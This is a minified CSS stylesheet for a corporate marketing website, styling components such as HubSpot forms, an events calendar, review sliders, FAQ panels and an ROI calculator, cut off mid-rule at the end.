.thumbnail-area{overflow:hidden;position:absolute;width:100%;height:100%;top:0;left:0;background-color:#aaa;box-shadow:2px 2px 5px #00000026}.content-items .content-item-padding .content-item .featured-image .resource-img{background-position:50%;width:100%;height:100%;object-fit:cover}.content-items .content-item-padding .content-item .featured-image .placeholder-image{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.content-items .content-item-padding .content-item .featured-image .placeholder-image .fal{color:#fff;font-size:3em}.content-items .content-item-padding .content-item .featured-image .resource-img,.content-items .content-item-padding .content-item .featured-image .fal{transition:.3s}.content-items .content-item-padding .content-item .featured-image .resource-img:hover,.content-items .content-item-padding .content-item .featured-image .fal:hover{transform:scale(1.025)}.content-items .content-item-padding .content-item .resource-label{position:absolute;background-color:#000;top:.5rem;left:-.5rem;z-index:1;padding:6px}.content-items .content-item-padding .content-item .resource-label .small,.content-items .content-item-padding .content-item .resource-label .smaller{color:#fff;line-height:1}.content-items .content-item-padding .content-item .resource-label .small{font-weight:700;font-size:80%}.content-items .content-item-padding .content-item .resource-label .smaller{font-size:60%;line-height:0;margin-top:4px}.content-items .content-item-padding .content-item .resource-label.featured{background-color:#e7007e}.content-items .content-item-padding .content-item .resource-content{padding:1rem 0;color:var(--dark)}.collateral{margin-bottom:100px}.collateral__grid{--columns: 4;display:grid;grid-template-columns:repeat(var(--columns),minmax(0,1fr));gap:2rem}@media (max-width: 991.98px){.collateral__grid{--columns: 2}}@media (max-width: 767.98px){.collateral__grid{--columns: 1}}.collateral__grid .collateral-card .resource-label{position:absolute;background-color:#000;top:.5rem;left:-.5rem;z-index:1;padding:6px}.collateral__grid .collateral-card .resource-label .small,.collateral__grid .collateral-card .resource-label .smaller{color:#fff;line-height:1}.collateral__grid .collateral-card .resource-label .small{font-weight:700;font-size:80%}.collateral__grid .collateral-card .resource-label .smaller{font-size:60%;line-height:0;margin-top:4px}.collateral__grid .collateral-card .resource-label.featured{background-color:#e7007e}.collateral__grid .collateral-card .primary-image{overflow:hidden;height:230px;box-shadow:2px 2px 5px #00000026}.collateral__grid .collateral-card .primary-image img{border-radius:0;height:auto;transform:scale(1.025);background-position:50%;width:100%;height:100%;object-fit:cover}.collateral__grid .collateral-card h3{font-size:1em;font-weight:500;margin-top:1rem;color:#000}.collateral__grid .collateral-card .placeholder-image{display:flex;justify-content:center;align-items:center;width:100%;height:100%;background-color:#aaa;min-height:230px}.collateral__grid .collateral-card .placeholder-image .fal{color:#fff;font-size:3em}.collateral__filters-control{display:flex;justify-content:space-between;width:100%}@media (max-width: 767.98px){.collateral__filters-control{flex-direction:column-reverse;gap:14px}}.collateral__filters-control-buttons{display:flex;gap:14px}.collateral__filters-control-buttons .button{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:14px;border:1px solid #e0e0e0;border-radius:5px;padding:10px;display:flex;align-items:center;text-align:left;gap:6px}.collateral__filters-control-buttons .button:hover{border-color:#000}.collateral__filters-control-buttons .button--filters{width:50%;justify-content:center}@media (min-width: 768px){.collateral__filters-control-buttons .button--filters{width:20ch}}@media (max-width: 767.98px){.collateral__filters-control-buttons .button--sort{width:100%}}.collateral__filters{display:grid;place-items:start;gap:20px}.collateral__filters-drawer{position:fixed;top:0;left:0;bottom:0;width:100%;background-color:#fff;z-index:999;padding:0 20px;overflow-y:auto}@media (min-width: 576px){.collateral__filters-drawer{width:400px}}.collateral__filters-drawer-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#00000080;z-index:998}.collateral__filters-drawer-header{position:sticky;top:0;display:flex;align-items:center;justify-content:space-between;padding-top:20px;width:100%}.collateral__filters-drawer-header-inner{display:flex;align-items:center;gap:20px}.collateral__filters-drawer-header-close{font-size:30px;line-height:1}.collateral__filters-drawer-header-reset{font-size:14px;align-self:end;display:block}.collateral__filters-drawer-content{padding:20px 0 90px}.collateral__filters-drawer-filter-group{margin-bottom:20px}.collateral__filters-drawer-filter-group-heading{display:inline-block;font-size:16px;margin:0 0 8px 4px}.collateral__filters-drawer-filter-item{display:flex;gap:8px;margin:0 0 4px 18px;-webkit-user-select:none;user-select:none;font-size:15px}.collateral__filters-drawer-footer{position:sticky;bottom:0;padding:0 0 20px;width:100%;text-align:center;margin:0 auto;display:flex;align-items:center;justify-content:center}.collateral__applied-filters{display:flex;align-items:center;padding-top:20px;gap:10px}.collateral__applied-filters-item{background-color:#495057;color:#fff;display:inline-block;margin:0 5px 5px 0;padding:5px 10px;border-radius:5px;font-size:12px;display:inline-flex;gap:8px}.collateral__applied-filters-item-remove{color:inherit;font-size:20px;line-height:0}.collateral__applied-filters-reset{font-size:12px;text-wrap:nowrap;align-self:center}.collateral__sort{position:relative;display:flex;width:50%}@media (min-width: 768px){.collateral__sort{width:auto;align-items:center;justify-content:center}}.collateral__sort select{width:50%}@media (min-width: 768px){.collateral__sort select{width:25ch}}.collateral__sort svg{position:absolute;top:52%;right:10px;transform:translateY(-50%)}.collateral__search{position:relative;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #e0e0e0;border-radius:5px;width:100%}.collateral__search:focus-within{outline:1px solid #000}@media (min-width: 768px){.collateral__search{width:250px}}.collateral__search-input{padding:5px 0 5px 10px;border:none;width:calc(100% - 30px);background:transparent}@media (min-width: 768px){.collateral__search-input{height:100%}}.collateral__search-input:focus{outline:none}.collateral__search-input::-webkit-search-cancel-button,.collateral__search-input::-webkit-search-results-button{-webkit-appearance:none}.collateral__search-button{position:absolute;top:50%;right:15px;transform:translateY(-50%);border:none}.collateral__no-results{border-radius:8px;padding:40px;text-align:center}.customers-slider-component .scroll-wrapper .scroll-row{display:flex;flex-wrap:nowrap;overflow-x:hidden}.customers-slider-component .scroll-wrapper .scroll-row .slide{width:100%;display:flex;flex:0 0 auto;flex-direction:column;flex-wrap:nowrap}.customers-slider-component .scroll-wrapper .scroll-row .slide p{color:#fff;margin-top:2rem}.customers-slider-component .buttons-wrapper ul{list-style:none;text-align:center;padding-left:0}.customers-slider-component .buttons-wrapper ul li{display:inline;cursor:pointer;margin-right:1rem}.customers-slider-component .buttons-wrapper ul li i{color:#fff}.customers-slider-component .buttons-wrapper ul li i.active{background-color:#fff;border-radius:100%}@media screen and (max-width: 992px){.events-calendar-component .fc .fc-toolbar-title{font-size:1em}}@media screen and (max-width: 575px){.events-calendar-component .fc .fc-toolbar-title{font-size:1.5em}.events-calendar-component .fc .fc-header-toolbar{flex-direction:column}}.events-calendar-component .fc-daygrid-dot-event .fc-event-title{white-space:normal}.events-calendar-component .fc-daygrid-event,.events-calendar-component .fc-daygrid-dot-event{align-items:flex-start}.events-calendar-component .fc-event-main{cursor:pointer;padding:.25rem}.events-calendar-modal-component .event-modal{width:800px;position:absolute;padding:1rem;top:0;left:50%;transform:translate(-50%);background-color:#fff;z-index:150;box-shadow:0 3px 6px #00000059}@media screen and (max-width: 850px){.events-calendar-modal-component .event-modal{width:100%}}.events-calendar-modal-component .event-modal .modal-header{position:relative;text-align:center;flex-direction:column;align-items:center}.events-calendar-modal-component .event-modal .modal-header h4{color:#e50082}.events-calendar-modal-component .event-modal .modal-header i{cursor:pointer;position:absolute;background-color:#666;color:#fff;font-size:2rem;padding:.25rem .55rem;border-radius:100%;top:.5rem;right:.5rem}.events-calendar-modal-component .event-modal .modal-body .modal-form-wrapper h3{color:#000}.events-calendar-modal-component .event-modal .modal-body .modal-form-wrapper .submitted-message{text-align:center;font-size:1.25em}.events-calendar-modal-component .event-modal .modal-body .modal-form-wrapper form label{color:#e50082}.events-calendar-modal-component .event-modal .modal-body .modal-form-wrapper form .hs-form-field{margin-bottom:1rem}.events-calendar-modal-component .event-modal .modal-body .modal-form-wrapper form .hs-form-field input{padding:.25rem;height:35px;border-radius:4px;border:1px solid #666}.events-calendar-modal-component .event-modal .modal-body .modal-form-wrapper form .actions{text-align:center}.events-calendar-modal-component .event-modal .modal-body .modal-form-wrapper form .actions input{background-color:#e50082;color:#fff;border:none;padding:.5rem 1rem;border-radius:2rem}.events-calendar-modal-component .shade{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000000a6;z-index:149}.events-filter-component .sidebar{padding-right:1rem}.events-filter-component .sidebar .tile{margin-bottom:1rem;background:white}.events-filter-component .sidebar .tile header{padding:.5rem 1rem;border-bottom:1px solid rgba(0,0,0,.1)}.events-filter-component .sidebar .tile section{padding:1rem}.events-filter-component .sidebar h2{color:#000;font-weight:800;font-size:1.25rem;margin:0}.events-filter-component .sidebar ul,.events-filter-component .sidebar li{margin:0;padding:0;list-style:none}.events-filter-component .sidebar li{cursor:pointer}.events-filter-component .sidebar .category-wrapper{display:flex;justify-content:flex-start;cursor:pointer}.events-filter-component .sidebar .category-wrapper .depth-marker{width:1rem}.events-filter-component .sidebar .category-wrapper .toggle{padding-top:4px;padding-right:5px}.events-filter-component .sidebar .category-wrapper .info p{font-size:1rem;color:#e50082;margin-bottom:0}@media screen and (max-width: 992px){.events-filter-component .content-wrapper{flex-wrap:wrap}}.events-filter-component .content{flex:1}.events-filter-component .events-container{flex-wrap:wrap;display:grid!important;gap:.5rem;grid-template-columns:repeat(1,1fr)}@media (min-width: 992px){.events-filter-component .events-container{grid-template-columns:repeat(2,1fr)}}@media (min-width: 1400px){.events-filter-component .events-container{grid-template-columns:repeat(3,1fr)}}.events-filter-component .event-padding{padding:1rem}.events-filter-component .event{display:block;height:100%;color:#e50082;position:relative;transform:translateY(0);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out;text-decoration:none}.events-filter-component .event:hover{color:#e50082;text-decoration:none;transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.events-filter-component .event .event-content{padding:2rem 2rem 6rem}.events-filter-component .event .event-content p{color:#495057}.events-filter-component .event .event-footer{padding:2rem;position:absolute;width:100%;bottom:0}.eximg-component img{cursor:pointer;max-width:100%}.eximg-shade{display:none;position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#000000bf}.eximg-shade.eximg-visible{display:block}.eximg-modal{pointer-events:none;display:none;position:fixed;z-index:999;top:0;left:0;width:100%;height:100%;padding:4rem;justify-content:center;align-items:center;box-sizing:border-box}.eximg-modal img{max-width:100%;max-height:100%;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.eximg-modal .fa-times{cursor:pointer;pointer-events:initial;position:absolute;top:1rem;right:1rem;font-size:2rem;color:#fff;text-shadow:0 3px 6px rgba(0,0,0,.35)}.eximg-modal.eximg-visible{display:flex}.faqs-component article{overflow:hidden;margin-top:1rem;background-color:#fff;box-shadow:0 1px 3px #00000059}.faqs-component article:first-of-type{margin-top:0}.faqs-component header{cursor:pointer;display:flex;padding:1rem;position:relative;justify-content:space-between;box-shadow:0 1px 3px #00000059}.faqs-component section{padding:1rem;background-color:#f2f2f2}.faqs-component section a{color:#495057;text-decoration:underline}.fraud-sections-component{display:flex;justify-content:flex-start}@media screen and (max-width: 768px){.fraud-sections-component{flex-wrap:wrap}}.fraud-sections-component .menu{width:30%}@media screen and (max-width: 768px){.fraud-sections-component .menu{width:100%;border-bottom:1px solid #ccc;margin-bottom:2rem}}.fraud-sections-component .menu ul{list-style:none;padding-left:none}.fraud-sections-component .menu ul li{margin-bottom:1rem}.fraud-sections-component .menu ul li:hover{cursor:pointer}.fraud-sections-component .menu ul li.active{color:#e50082}.fraud-sections-component .content{flex:1 0;padding-left:2rem}.fraud-sections-component .content .section p{font-size:1em;line-height:1.5em}.fraud-sections-component .content .section ul li{margin-bottom:1rem}.fraud-sections-component .content .section .list-unstyled{list-style:none}.home-hero-slider-component{overflow:hidden;position:relative}.home-hero-slider-component .rack-container{position:relative;overflow:hidden}.home-hero-slider-component .rack{width:100%;display:flex;transition:margin-left .5s ease-in-out}.home-hero-slider-component .dots{position:absolute;bottom:1rem;left:50%;transform:translate(-50%);z-index:1}.home-hero-slider-component .fa-circle,.home-hero-slider-component .fa-circle-o{cursor:pointer;color:#e50082;padding:0 .5rem}.home-hero-slider-component .text-column h1{font-size:3em!important}.home-hero-slider-component .text-column em,.home-hero-slider-component .text-column .span-pink{font-style:normal;color:#e50082}@media (max-width: 575.98px){.home-hero-slider-component .text-column{padding:2rem!important}}.home-hero-slider-component .image-column img{height:auto;width:auto;max-height:450px}@media (max-width: 767.98px){.home-hero-slider-component .image-column img{display:none}}.home-hero-slider-component .featured-collateral-slide{margin-top:2rem;margin-bottom:2rem}.home-hero-slider-component .featured-collateral-slide h5{border-radius:10rem;border:2px solid #E50082;padding:.25rem 2rem;display:inline-block;color:#e50082;font-size:1.25rem;background-color:#fff;margin-bottom:2rem}.home-hero-slider-component .featured-collateral-slide h2{margin-bottom:1rem}.home-hero-slider-component .featured-collateral-slide .thumbnail{align-self:center;max-height:200px;width:auto}.home-hero-slider-component .featured-headline{color:#000;font-weight:800;margin-bottom:1rem}.home-hero-slide-component{flex:1}.hubspot-form-component .reserved-placeholder{background-color:#fff}.hubspot-form-component .reserved-placeholder .reserved-slot{padding:1rem}.hubspot-form-component .reserved-placeholder .reserved-slot .reserved-input{height:35px;width:100%;background-color:#444;border-radius:4px;opacity:.1;animation:fading 1.5s infinite}@keyframes fading{0%{opacity:.1}50%{opacity:.2}to{opacity:.1}}.form-container,.form-wrapper{padding:2rem;border-radius:1rem;background-color:#fff;transform:translateY(0);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}@media (max-width: 991.98px){.form-container,.form-wrapper{margin-top:2rem}}.form-container>h2,.form-container>h3,.form-container>h4,.form-wrapper>h2,.form-wrapper>h3,.form-wrapper>h4{text-align:center}.form-container:hover,.form-wrapper:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000040,0 10px 15px -5px #00000059,0 -5px 10px -5px #00000040}.hubspot-form-component:not(.v2-override) form{border-radius:1rem;padding:var(--gap)}.hubspot-form-component:not(.v2-override) form .hs-error-msgs{list-style:none;color:#300}.hubspot-form-component:not(.v2-override) form .hs_recaptcha,.hubspot-form-component:not(.v2-override) form .hs-recaptcha{display:none}.hubspot-form-component:not(.v2-override) form .form-columns-2{max-width:100%}.hubspot-form-component:not(.v2-override) form .form-columns-1{max-width:100%}.hubspot-form-component:not(.v2-override) form .hs-field-desc{font-size:inherit}.hubspot-form-component:not(.v2-override) form label{font-size:1em;color:#000}.hubspot-form-component:not(.v2-override) form input,.hubspot-form-component:not(.v2-override) form select{font-size:inherit;width:100%!important;padding:6px;border-radius:3px;border:2px solid lightgrey}.hubspot-form-component:not(.v2-override) form input::placeholder{color:transparent}.hubspot-form-component:not(.v2-override) form .hs-form-required{color:var(--primary);margin:0 3px}.hubspot-form-component:not(.v2-override) form .hs-error-msgs{list-style:none;margin:0;padding:0}.hubspot-form-component:not(.v2-override) form .hs-error-msg{color:var(--pink);margin:0 0 1rem;padding:0}.hubspot-form-component:not(.v2-override) form .hs-input.invalid.error{border-color:var(--pink)}.hubspot-form-component:not(.v2-override) form ul.no-list.hs-error-msgs.inputs-list{font-size:10px}.hubspot-form-component:not(.v2-override) form .hs-form-field{position:relative}.hubspot-form-component:not(.v2-override) form .actions{text-align:center}.hubspot-form-component:not(.v2-override) form input[type=submit]{background:inherit;border:none;outline:none;background-color:var(--pink);color:var(--white);border-radius:999px;padding:10px 24px;font-size:inherit;font-weight:700;display:inline-block;margin:1.5rem auto;white-space:normal;width:unset!important}.lite-boxes-component{margin-top:4rem}.lite-boxes-component .lite-boxes{display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width: 992px){.lite-boxes-component .lite-boxes{grid-template-columns:1fr 1fr}}@media screen and (max-width: 576px){.lite-boxes-component .lite-boxes{grid-template-columns:1fr}}.lite-boxes-component .lite-box{padding:1rem;border:1px solid white}.lite-boxes-component h3{margin-top:1.25rem;color:#fff}.lite-boxes-component ul{text-align:left;display:inline-block}.meet-isolved-scroll-component .scroll-container{position:relative}.meet-isolved-slider-component{background-color:#e50082;padding:3rem}.meet-isolved-slider-component h1{color:#000}.meet-isolved-slider-component .arrows{width:100%;display:flex;justify-content:flex-end}@media screen and (max-width: 992px){.meet-isolved-slider-component .arrows{display:none}}.meet-isolved-slider-component .arrows .arrow-retreat,.meet-isolved-slider-component .arrows .arrow-advance{height:75px;width:75px;background-color:#fff;border-radius:100%;margin:1rem;text-align:center;cursor:pointer}.meet-isolved-slider-component .arrows .arrow-retreat i,.meet-isolved-slider-component .arrows .arrow-advance i{color:#e50082;font-size:5em;line-height:75px}.meet-isolved-slider-component .arrows .arrow-retreat.disabled,.meet-isolved-slider-component .arrows .arrow-advance.disabled{background-color:#e50082}.meet-isolved-slider-component .arrows .arrow-retreat.disabled i,.meet-isolved-slider-component .arrows .arrow-advance.disabled i{color:#fff}.meet-isolved-slider-component .scroll-wrapper .scroll-row{display:flex;flex-wrap:nowrap;overflow-x:hidden}@media screen and (max-width: 992px){.meet-isolved-slider-component .scroll-wrapper .scroll-row{flex-wrap:wrap}}.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide{width:100%;flex:0 0 auto;display:flex;flex-direction:row;justify-content:flex-start;flex-wrap:nowrap;padding:2rem 2rem 2rem 15rem;position:relative}@media screen and (max-width: 992px){.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide{flex-wrap:wrap;padding:2rem}}.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide .info{background-color:#fff;border-radius:1rem;padding:2rem;max-width:400px;height:500px;position:relative;z-index:2}@media screen and (max-width: 992px){.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide .info{width:100%;height:auto}}.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide .info h3{color:#e50082;margin-bottom:0;line-height:1.5em}.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide .info .title{color:#000;text-transform:uppercase;font-size:1em}.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide .info a{display:block;color:#00a6da;margin-bottom:1rem}.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide .info i{color:#fff;background-color:#000;border-radius:100%;font-size:1.5em;padding:5px 7px}.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide img{width:400px;height:400px;margin-left:-5rem;margin-top:10rem}@media screen and (max-width: 992px){.meet-isolved-slider-component .scroll-wrapper .scroll-row .slide img{display:none}}.meta-tags-component{border:1px solid rgb(229.5,229.5,229.5)}.meta-tags-component header{padding:.5rem 1rem;border-bottom:1px solid rgb(229.5,229.5,229.5)}.meta-tags-component header label{font-weight:700;margin-bottom:0}.meta-tags-component section{padding:1rem}.meta-tags-component .tag{position:relative;padding:1rem;margin-bottom:1rem;border-radius:.25rem;background-color:#fff;border:1px solid rgb(229.5,229.5,229.5);transform:translateY(0);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.meta-tags-component .tag:hover,.meta-tags-component .tag:focus,.meta-tags-component .tag.focused{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.meta-tags-component .tag .fa-times{cursor:pointer;position:absolute;top:.5rem;right:.5rem;color:red}.mojo-header-component .header-section{padding-top:4em;padding-bottom:150px;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.mojo-header-component .header-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.mojo-header-component .header-section h3{font-size:1.75em;color:#fff}.mojo-header-component .header-section .logo{width:300px;height:auto}.mojo-header-component .content{padding-top:4em;background-color:#ebebeb;padding-bottom:4em}.mojo-header-component .content p{font-size:1em}.mojo-header-component .content .smaller{font-size:.8em}.mojo-header-component .content .form-col .form-wrapper{background-color:#fff;width:100%;padding:2em;margin-top:-30em}@media screen and (max-width: 768px){.mojo-header-component .content .form-col .form-wrapper{margin-top:2rem}}.mojo-header-component .content .form-col .form-wrapper h2{margin-bottom:0;color:#e50082}.mojo-header-component .content .form-col .form-wrapper form .input input{margin-bottom:1rem;width:100%;padding:5px 15px!important}.mojo-header-component .content .form-col .form-wrapper form .actions{text-align:center}.mojo-header-component .content .form-col .form-wrapper form .actions input{font-size:1.25rem;padding:.5rem 2rem;border-radius:10rem;border-width:0;text-transform:uppercase;color:#fff;background:#E50082}.people-first-slider-component .scroll-wrapper{overflow-x:hidden}.people-first-slider-component .scroll-wrapper .scroll-row{display:flex;flex-wrap:nowrap;position:relative;left:0;transition:left 1s ease}.people-first-slider-component .scroll-wrapper .scroll-row .slide{width:100%;text-align:center;display:flex;flex:0 0 auto;justify-content:center}.people-first-slider-component .scroll-wrapper .scroll-row .slide img{width:800px;height:auto}@media screen and (max-width: 800px){.people-first-slider-component .scroll-wrapper .scroll-row .slide img{width:100%}}.people-first-slider-component .buttons-wrapper{margin-top:1rem}.people-first-slider-component .buttons-wrapper ul{list-style:none;text-align:center;padding-left:0}@media screen and (max-width: 1200px){.people-first-slider-component .buttons-wrapper ul{text-align:center}}.people-first-slider-component .buttons-wrapper ul li{display:inline;cursor:pointer;margin-right:1rem;color:#fff}.people-first-slider-component .buttons-wrapper ul li i.active{background-color:#fff;border-radius:100%}.pie-header-component .header-section{padding-top:4em;padding-bottom:150px;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.pie-header-component .header-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.pie-header-component .header-section h1{color:#fff;font-size:3.5em;position:relative;z-index:2}.pie-header-component .content{background-image:url(/build/img/lp/pie/introduction-background.jpg);background-size:cover;background-position:center;background-repeat:no-repeat}.pie-header-component .content h1{color:#000;margin-top:3rem}.pie-header-component .content .form-wrapper{background-color:#fff;padding:2rem;border-radius:1rem;box-shadow:0 6px 12px #00000059;margin-top:-15rem;margin-bottom:4rem}@media screen and (max-width: 990px){.pie-header-component .content .form-wrapper{margin-top:2em}}.pie-header-component .content .form-wrapper h3{font-weight:400;line-height:1.5em;font-size:1.5em}.pie-header-component .content .form-wrapper p{font-size:1em}.pie-header-component .content .form-wrapper form label{display:none}.pie-header-component .content .form-wrapper form input[type=text],.pie-header-component .content .form-wrapper form input[type=email],.pie-header-component .content .form-wrapper form input[type=number]{border:2px solid #aaa;border-radius:.25rem;background-color:#f2f2f2;padding:5px 15px!important;margin-bottom:2rem;font-size:1.25rem}.pie-header-component .content .form-wrapper form input[type=submit]{border:0;width:100%;color:#fff;margin-top:1rem;border-radius:.25rem;background-color:#e50082;padding:5px 15px!important}.pie-header-component .content .vertical-in-2 h2,.pie-header-component .content .vertical-in-2 h3{margin:1rem auto}.pie-header-component .content .vertical-in-2 h2{max-width:75%;font-size:1.75rem}.pie-header-component .content .vertical-in-2 h3{font-weight:500;max-width:80%;font-size:1.25em}.pie-header-component .content .vertical-in-2 p{font-size:1.25rem;line-height:1.6em}.platform-slider-component .scroll-wrapper{overflow-x:hidden}.platform-slider-component .scroll-wrapper .scroll-row{display:flex;flex-wrap:nowrap;position:relative;left:0;transition:left 1s ease}.platform-slider-component .scroll-wrapper .scroll-row .slide{width:100%;text-align:left;display:flex;flex:0 0 auto;flex-direction:column;flex-wrap:nowrap}@media screen and (max-width: 992px){.platform-slider-component .scroll-wrapper .scroll-row .slide{text-align:center}}.platform-slider-component .scroll-wrapper .scroll-row .slide img{margin-bottom:1rem;width:90px;height:auto}@media screen and (max-width: 992px){.platform-slider-component .scroll-wrapper .scroll-row .slide img{margin:1rem auto}}.platform-slider-component .scroll-wrapper .scroll-row .slide h4{color:#000;line-height:1.5em}.platform-slider-component .scroll-wrapper .scroll-row .slide p{font-size:1em}.platform-slider-component .buttons-wrapper ul{list-style:none;text-align:left;padding-left:0}@media screen and (max-width: 992px){.platform-slider-component .buttons-wrapper ul{text-align:center}}.platform-slider-component .buttons-wrapper ul li{display:inline;cursor:pointer;margin-right:1rem}.platform-slider-component .buttons-wrapper ul li i.active{background-color:#495057;border-radius:100%}.pretty-file-input-component input{position:absolute;top:-9999px;left:-9999px}.pretty-file-input-component button{margin-right:5px}.pretty-file-input-component p{padding-top:5px}@media screen and (max-width: 425px){.pto-page-dots-component{display:none}}.pto-page-dots-component hr{border-top:1px solid white;width:340px;margin-top:-115px;margin-bottom:4em}.pto-page-dots-component .dots{display:flex;justify-content:center}.pto-page-dots-component .dots .dots-item{padding:2em}.pto-page-dots-component .dots .dots-item p{color:#fff;font-weight:200}.pto-page-dots-component .dots .dots-item .dot{margin:1em auto;width:20px;height:20px;border:1px solid white;border-radius:100%;background-color:#00a6da}.pto-page-dots-component .dots .dots-item .dot.active{background-color:#fff}.pto-page-dots-component .image img{max-width:1100px;margin:0 auto}@media screen and (max-width: 1266px){.pto-page-dots-component .image img{max-width:800px}}@media screen and (max-width: 910px){.pto-page-dots-component .image img{max-width:600px}}@media screen and (max-width: 719px){.pto-page-dots-component .image img{max-width:400px}}.review-component .message{opacity:1;padding:1rem;margin-bottom:1rem;background-color:#00a6da;transform:translateY(0);box-shadow:0 20px 15px -5px #0000000d,0 10px 15px -5px #00000026;transition:opacity .25s ease-in-out,transform .25s ease-in-out}.review-component .message p{color:#fff;font-size:1.5rem;letter-spacing:1px}.review-component .message-enter,.review-component .message-leave-to{opacity:0;transform:translateY(2rem)}.review-component .errors{background-color:#f99;padding:1rem;margin-bottom:1rem}.review-component .errors p{color:#8b0000}.review-component .required{color:red}.review-component .stars-wrapper{display:flex;align-items:center}.review-component .stars-wrapper i{font-size:2rem;margin-right:1rem;color:#b3b3b3;cursor:pointer}.review-component .stars-wrapper i.active{color:#e50082}.review-pane-component{background-color:#fff;padding:2rem;position:relative;z-index:2;margin-bottom:2rem;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026}.review-pane-component .image-container{margin-bottom:0}@media screen and (max-width: 991px){.review-pane-component .image-container{margin-bottom:2rem}}.review-pane-component .image-container>div{display:inline-block;position:relative}.review-pane-component.image-frame-square img{border-radius:0}.review-pane-component.image-frame-circular img{border-radius:100%}.review-pane-component.image-frame-rounded img{border-radius:1rem}.review-pane-component.image-frame-solid-pink img{border-radius:100%;border:.25rem solid #E50082}.review-pane-component.image-frame-offset-pink img{border-radius:100%;border:2px solid #E50082}.review-pane-component.image-frame-offset-pink .image-container>div:before{content:" ";display:block;position:absolute;top:0;left:0;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:100%;border:2px solid #E50082;margin:-.25rem}.review-pane-component.image-frame-bubbles img{border-radius:100%;border:.25rem solid #E50082}.review-pane-component.image-frame-bubbles .image-container>div:before{content:" ";display:block;width:2rem;height:2rem;border-radius:100%;border:4px solid #E50082;position:absolute;bottom:5rem;left:0}.review-pane-component.image-frame-bubbles .image-container>div:after{content:" ";display:block;width:4rem;height:4rem;border-radius:100%;border:4px solid #E50082;position:absolute;bottom:0;left:1rem}.review-pane-component img{width:100%}.review-pane-component h2,.review-pane-component h5{color:#000;font-weight:600}.review-pane-component h2,.review-pane-component h3{font-size:1.5em;line-height:1.25em}.review-pane-component p,.review-pane-component h5{font-size:1em;line-height:2}.review-pane-component .enlarge-text,.review-pane-component .reduce-text{color:#e50082;text-decoration:underline;cursor:pointer;font-weight:800}.review-pane-component .collapsed{display:flex;flex-direction:column;align-items:center;text-align:center}.review-pane-component blockquote{margin-bottom:0}.review-pane-component blockquote>*:last-child{margin-bottom:0}.reviews-slider-component{position:relative;overflow:hidden}.reviews-slider-component .slider{position:relative;z-index:1;margin:1rem 0 3rem}.reviews-slider-component .controls-flex{display:flex}.reviews-slider-component .arrow-container{cursor:pointer;display:flex;align-items:center}@media screen and (max-width: 992px){.reviews-slider-component .arrow-container{display:none}}.reviews-slider-component .arrow{cursor:pointer;display:flex;align-items:center;justify-content:center;width:4rem;height:4rem;color:#e50082;border:2px solid #E50082;border-radius:100%;font-size:2.5rem}.reviews-slider-component .arrow.disabled{cursor:default;opacity:.5}.reviews-slider-component .arrow .fa-angle-left{margin-left:-2px}.reviews-slider-component .arrow .fa-angle-right{margin-right:-2px}.reviews-slider-component .slide-rack-container{flex:1;overflow:hidden;padding:2rem 0}.reviews-slider-component .slide-rack{display:flex;transition:transform .5s ease-in-out}@media screen and (max-width: 992px){.reviews-slider-component .slide-rack{width:100%!important;flex-wrap:wrap}}.reviews-slider-component .slide{flex:1;display:flex;padding:2rem;background-color:#fff;border-radius:2rem;align-items:center;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;margin-right:2rem;margin-left:2rem}@media screen and (max-width: 992px){.reviews-slider-component .slide{width:100%;flex:none;margin-bottom:2rem;margin-left:0;margin-right:0}}.reviews-slider-component .slide .badge-img{max-width:180px;height:auto}@media screen and (max-width: 1200px){.reviews-slider-component .slide .badge-img{max-width:100%}}@media screen and (max-width: 992px){.reviews-slider-component .slide .badge-img{max-width:200px}}.reviews-slider-component .slide .content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.reviews-slider-component .slide .content .quote{font-size:1.25em}.reviews-slider-component .slide .content .reviewer{color:#000}.reviews-slider-component .slide .content .addl-content p{font-size:1em}.roi-calculator-component{max-width:800px;overflow:hidden;margin:1em auto;border-radius:4px;background-color:#fff;box-shadow:0 1px 3px #00000059;transition:box-shadow .5s ease-in-out}.roi-calculator-component .totals{color:#e50082;font-weight:700}.roi-calculator-component .footer-totals{background-color:#f7f7f7}.roi-calculator-component input,.roi-calculator-component p{font-size:.8em;text-align:right}@media screen and (max-width: 576px){.roi-calculator-component input{width:60px}}.roi-calculator-component 